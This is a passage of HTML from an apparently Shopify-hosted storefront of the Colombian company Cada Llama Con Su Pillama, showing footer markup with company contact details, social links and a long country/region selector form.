                              srcset="//cadallamaconsupillama.com/cdn/shop/files/logo_sic..png?v=1742180456&width=170, //cadallamaconsupillama.com/cdn/shop/files/logo_sic..png?v=1742180456&width=340 2x"
                              src="//cadallamaconsupillama.com/cdn/shop/files/logo_sic..png?v=1742180456&width=760"
                              alt=""
                              loading="lazy"
                              width="1920"
                              height="1080"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content rte">
                      <p>🦙 <strong>CADA LLAMA CON SU PILLAMA® SAS </strong><br/><strong>NIT.</strong> 901261649-7  / <strong>Tel.</strong> <strong>(+57) </strong>3214796439<br/><strong>Bogotá,</strong> Colombia.</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/cadallamaconsupillama/?locale=es_LA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/cadallamaconsupillama/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/sobre-medidas" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">País/región</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afganistán (COP
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (COP
                      $)
                    </option><option
                      value="DE"
                    >
                      Alemania (COP
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (COP
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (COP
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguila (COP
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua y Barbuda (COP
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabia Saudí (COP
                      $)
                    </option><option
                      value="DZ"
                    >
                      Argelia (COP
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (COP
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (COP
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (COP
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (COP
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (COP
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaiyán (COP
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (COP
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladés (COP
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (COP
                      $)
                    </option><option
                      value="BH"
                    >
                      Baréin (COP
                      $)
                    </option><option
                      value="BE"
                    >
                      Bélgica (COP
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belice (COP
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benín (COP
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermudas (COP
                      $)
                    </option><option
                      value="BY"
                    >
                      Bielorrusia (COP
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (COP
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia y Herzegovina (COP
                      $)
                    </option><option
                      value="BW"
                    >
                      Botsuana (COP
                      $)
                    </option><option
                      value="BR"
                    >
                      Brasil (COP
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunéi (COP
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (COP
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (COP
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (COP
                      $)
                    </option><option
                      value="BT"
                    >
                      Bután (COP
                      $)
                    </option><option
                      value="CV"
                    >
                      Cabo Verde (COP
                      $)
                    </option><option
                      value="KH"
                    >
                      Camboya (COP
                      $)
                    </option><option
                      value="CM"
                    >
                      Camerún (COP
                      $)
                    </option><option
                      value="CA"
                    >
                      Canadá (COP
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribe neerlandés (COP
                      $)
                    </option><option
                      value="QA"
                    >
                      Catar (COP
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (COP
                      $)
                    </option><option
                      value="CZ"
                    >
                      Chequia (COP
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (COP
                      $)
                    </option><option
                      value="CN"
                    >
                      China (COP
                      $)
                    </option><option
                      value="CY"
                    >
                      Chipre (COP
                      $)
                    </option><option
                      value="VA"
                    >
                      Ciudad del Vaticano (COP
                      $)
                    </option><option
                      value="CO"
                        selected
                      
                    >
                      Colombia (COP
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoras (COP
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo (COP
                      $)
                    </option><option
                      value="KR"
                    >
                      Corea del Sur (COP
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (COP
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (COP
                      $)
                    </option><option
                      value="HR"
                    >
                      Croacia (COP
                      $)
                    </option><option
                      value="CW"
                    >
                      Curazao (COP
                      $)
                    </option><option
                      value="DK"
                    >
                      Dinamarca (COP
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (COP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (COP
                      $)
                    </option><option
                      value="EG"
                    >
                      Egipto (COP
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (COP
                      $)
                    </option><option
                      value="AE"
                    >
                      Emiratos Árabes Unidos (COP
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (COP
                      $)
                    </option><option
                      value="SK"
                    >
                      Eslovaquia (COP
                      $)
                    </option><option
                      value="SI"
                    >
                      Eslovenia (COP
                      $)
                    </option><option
                      value="ES"
                    >
                      España (COP
                      $)
                    </option><option
                      value="US"
                    >
                      Estados Unidos (COP
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (COP
                      $)
                    </option><option
                      value="SZ"
                    >
                      Esuatini (COP
                      $)
                    </option><option
                      value="ET"
                    >
                      Etiopía (COP
                      $)
                    </option><option
                      value="PH"
                    >
                      Filipinas (COP
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlandia (COP
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiyi (COP
                      $)
                    </option><option
                      value="FR"
                    >
                      Francia (COP
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabón (COP
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (COP
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (COP
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (COP
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (COP
                      $)
                    </option><option
                      value="GD"
                    >
                      Granada (COP
                      $)
                    </option><option
                      value="GR"
                    >
                      Grecia (COP
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenlandia (COP
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadalupe (COP
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (COP
                      $)
                    </option><option
                      value="GF"
                    >
                      Guayana Francesa (COP
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernesey (COP
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (COP
                      $)
                    </option><option
                      value="GQ"
                    >
                      Guinea Ecuatorial (COP
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bisáu (COP
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (COP
                      $)
                    </option><option
                      value="HT"
                    >
                      Haití (COP
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (COP
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungría (COP
                      $)
                    </option><option
                      value="IN"
                    >
                      India (COP
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (COP
                      $)
                    </option><option
                      value="IQ"
                    >
                      Irak (COP
                      $)
                    </option><option
                      value="IE"
                    >
                      Irlanda (COP
                      $)
                    </option><option
                      value="NF"
                    >
                      Isla Norfolk (COP
                      $)
                    </option><option
                      value="IM"
                    >
                      Isla de Man (COP
                      $)
                    </option><option
                      value="CX"
                    >
                      Isla de Navidad (COP
                      $)
                    </option><option
                      value="AC"
                    >
                      Isla de la Ascensión (COP
                      $)
                    </option><option
                      value="IS"
                    >
                      Islandia (COP
                      $)
                    </option><option
                      value="AX"
                    >
                      Islas Aland (COP
                      $)
                    </option><option
                      value="KY"
                    >
                      Islas Caimán (COP
                      $)
                    </option><option
                      value="CC"
                    >
                      Islas Cocos (COP
                      $)
                    </option><option
                      value="CK"
                    >
                      Islas Cook (COP
                      $)
                    </option><option
                      value="FO"
                    >
                      Islas Feroe (COP
                      $)
                    </option><option
                      value="GS"
                    >
                      Islas Georgia del Sur y Sandwich del Sur (COP
                      $)
                    </option><option
                      value="FK"
                    >
                      Islas Malvinas (COP
                      $)
                    </option><option
                      value="PN"
                    >
                      Islas Pitcairn (COP
                      $)
                    </option><option
                      value="SB"
                    >
                      Islas Salomón (COP
                      $)
                    </option><option
                      value="TC"
                    >
                      Islas Turcas y Caicos (COP
                      $)
                    </option><option
                      value="VG"
                    >
                      Islas Vírgenes Británicas (COP
                      $)
                    </option><option
                      value="UM"
                    >
                      Islas menores alejadas de EE. UU. (COP
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (COP
                      $)
                    </option><option
                      value="IT"
                    >
                      Italia (COP
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (COP
                      $)
                    </option><option
                      value="JP"
                    >
                      Japón (COP
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (COP
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordania (COP
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazajistán (COP
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenia (COP
                      $)
                    </option><option
                      value="KG"
                    >
                      Kirguistán (COP
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (COP
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (COP
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (COP
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (COP
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesoto (COP
                      $)
                    </option><option
                      value="LV"
                    >
                      Letonia (COP
                      $)
                    </option><option
                      value="LB"
                    >
                      Líbano (COP
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (COP
                      $)
                    </option><option
                      value="LY"
                    >
                      Libia (COP
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (COP
                      $)
                    </option><option
                      value="LT"
                    >
                      Lituania (COP
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxemburgo (COP
                      $)
                    </option><option
                      value="MK"
                    >
                      Macedonia del Norte (COP
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (COP
                      $)
                    </option><option
                      value="MY"
                    >
                      Malasia (COP
                      $)
                    </option><option
                      value="MW"
                    >
                      Malaui (COP
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldivas (COP
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (COP
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (COP
                      $)
                    </option><option
                      value="MA"
                    >
                      Marruecos (COP
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinica (COP
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauricio (COP
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (COP
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (COP
                      $)
                    </option><option
                      value="MX"
                    >
                      México (COP
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavia (COP
                      $)
                    </option><option
                      value="MC"
                    >
                      Mónaco (COP
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (COP
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (COP
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (COP
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (COP
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmania) (COP
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (COP
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (COP
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (COP
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (COP
                      $)
                    </option><option
                      value="NE"
                    >
                      Níger (COP
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (COP
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (COP
                      $)
                    </option><option
                      value="NO"
                    >
                      Noruega (COP
                      $)
                    </option><option
                      value="NC"
                    >
                      Nueva Caledonia (COP
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nueva Zelanda (COP
                      $)
                    </option><option
                      value="OM"
                    >
                      Omán (COP
                      $)
                    </option><option
                      value="NL"
                    >
                      Países Bajos (COP
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistán (COP
                      $)
                    </option><option
                      value="PA"
                    >
                      Panamá (COP
                      $)
                    </option><option
                      value="PG"
                    >
                      Papúa Nueva Guinea (COP
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (COP
                      $)
                    </option><option
                      value="PE"
                    >
                      Perú (COP
                      $)
                    </option><option
                      value="PF"
                    >
                      Polinesia Francesa (COP
                      $)
                    </option><option
                      value="PL"
                    >
                      Polonia (COP
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (COP
                      $)
                    </option><option
                      value="HK"
                    >
                      RAE de Hong Kong (China) (COP
                      $)
                    </option><option
                      value="MO"
                    >
                      RAE de Macao (China) (COP
                      $)
                    </option><option
                      value="GB"
                    >
                      Reino Unido (COP
                      $)
                    </option><option
                      value="CF"
                    >
                      República Centroafricana (COP
                      $)
                    </option><option
                      value="CD"
                    >
                      República Democrática del Congo (COP
                      $)
                    </option><option
                      value="DO"
                    >
                      República Dominicana (COP
                      $)
                    </option><option
                      value="RE"
                    >
                      Reunión (COP
                      $)
                    </option><option
                      value="RW"
                    >
                      Ruanda (COP
                      $)
                    </option><option
                      value="RO"
                    >
                      Rumanía (COP
                      $)
                    </option><option
                      value="RU"
                    >
                      Rusia (COP
                      $)
                    </option><option
                      value="EH"
                    >
                      Sáhara Occidental (COP
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (COP
                      $)
                    </option><option
                      value="BL"
                    >
                      San Bartolomé (COP
                      $)
                    </option><option
                      value="KN"
                    >
                      San Cristóbal y Nieves (COP
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (COP
                      $)
                    </option><option
                      value="MF"
                    >
                      San Martín (COP
                      $)
                    </option><option
                      value="PM"
                    >
                      San Pedro y Miquelón (COP
                      $)
                    </option><option
                      value="VC"
                    >
                      San Vicente y las Granadinas (COP
                      $)
                    </option><option
                      value="SH"
                    >
                      Santa Elena (COP
                      $)
                    </option><option
                      value="LC"
                    >
                      Santa Lucía (COP
                      $)
                    </option><option
                      value="ST"
                    >
                      Santo Tomé y Príncipe (COP
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (COP
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (COP
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (COP
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leona (COP
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapur (COP
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (COP
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (COP
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (COP
                      $)
                    </option><option
                      value="ZA"
                    >
                      Sudáfrica (COP
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudán (COP
                      $)
                    </option><option
                      value="SS"
                    >
                      Sudán del Sur (COP
                      $)
                    </option><option
                      value="SE"
                    >
                      Suecia (COP
                      $)
                    </option><option
                      value="CH"
                    >
                      Suiza (COP
                      $)
                    </option><option
                      value="SR"
                    >
                      Surinam (COP
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard y Jan Mayen (COP
                      $)
                    </option><option
                      value="TH"
                    >
                      Tailandia (COP
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwán (COP
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (COP
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tayikistán (COP
                      $)
                    </option><option
                      value="IO"
                    >
                      Territorio Británico del Océano Índico (COP
                      $)
                    </option><option
                      value="TF"
                    >
                      Territorios Australes Franceses (COP
                      $)
                    </option><option
                      value="PS"
                    >
                      Territorios Palestinos (COP
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (COP
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (COP
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (COP
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (COP
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad y Tobago (COP
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristán de Acuña (COP
                      $)
                    </option><option
                      value="TN"
                    >
                      Túnez (COP
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistán (COP
                      $)
                    </option><option
                      value="TR"
                    >
                      Turquía (COP
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (COP
                      $)
                    </option><option
                      value="UA"
                    >
                      Ucrania (COP
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (COP
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (COP
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistán (COP
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (COP
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (COP
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (COP
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis y Futuna (COP
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (COP
                      $)
                    </option><option
                      value="DJ"
                    >
                      Yibuti (COP
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (COP
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabue (COP
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar país/región</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/sobre-medidas" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">País/región</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Colombia (COP
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afganistán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Alemania
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguila
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua y Barbuda
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabia Saudí
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Argelia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaiyán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladés
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Baréin
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Bélgica
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belice
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benín
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudas
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Bielorrusia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia y Herzegovina
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botsuana
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasil
